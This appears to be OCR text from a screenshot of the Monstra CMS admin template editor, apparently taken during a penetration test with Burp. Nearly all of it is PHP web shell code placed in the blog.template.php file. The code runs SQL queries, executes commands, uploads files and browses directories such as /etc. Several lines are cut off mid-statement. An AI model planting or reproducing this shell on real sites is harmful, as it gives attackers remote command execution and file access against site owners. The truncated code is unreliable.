 monster.pg/blog/admin/index.php?id=themes&action=edit_template&filename=blo
Burp
MONSTRA Dashboard Content Extends System Help View Site admin
Edit Template
Name
blog .template.php
Template content
die("Could not connect: " . mysql_error());
mysql_select_db("$db");
$result = mysql_query("$mquery");
if($result!=FALSE) echo "<pre><h2>query was executed correctly</h2>\n";
while ($row = mysql_fetch_array($result,MYSQL_ASSOC)) print_r($row);
mysql_free_result($result);
die;
}
?>
<pre><form action="<?php echo $PHP_SELF; ?>" METHOD=GET >execute command: <input type="text" name="c"><input type="submit"
<form enctype="multipart/form-data" action="<?php echo $PHP_SELF; ?>" method="post"><input type="hidden" name="MAX_FILE_SIZE
upload file:<input name="file_name" type="file"> to dir: <input type="text" name="dir">&nbsp;&nbsp;<input type="submit" na
<hr>to browse go to http://<?php echo $SERVER_NAME.$REQUEST_URI; ?>?d=[directory here]
<br>for example:
http://<?php echo $SERVER_NAME.$REQUEST_URI; ?>?d=/etc on *nix